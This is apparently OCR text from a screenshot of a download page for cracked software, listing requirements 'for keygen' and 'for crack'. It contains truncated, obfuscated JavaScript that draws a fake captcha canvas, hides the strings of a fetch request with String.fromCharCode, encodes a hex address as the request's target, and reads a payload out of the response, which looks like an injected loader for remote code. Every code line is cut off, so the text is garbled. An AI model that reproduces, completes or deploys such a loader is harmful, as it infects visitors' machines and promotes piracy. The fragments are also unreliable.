
📆 Update: 2026-06-02
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz processor needed
RAM:
4 GB for keygen
Disk space:
64 GB for crack